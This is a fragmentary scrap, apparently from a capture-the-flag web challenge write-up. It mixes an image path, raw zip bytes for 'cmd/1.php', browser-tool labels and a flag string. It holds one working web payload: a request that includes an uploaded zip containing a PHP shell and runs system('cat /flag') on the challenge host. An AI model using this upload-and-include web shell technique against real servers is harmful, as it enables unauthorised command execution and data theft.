 PK܃W*|ua cmd/1.phpbegin{3vlL_z1p_95c486395141} PK܃W*|ua  cmd/1.phpPK7C
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://101.32.220.189:31976/?action=uploads/cmd1.zip&cmd=system('cat /flag');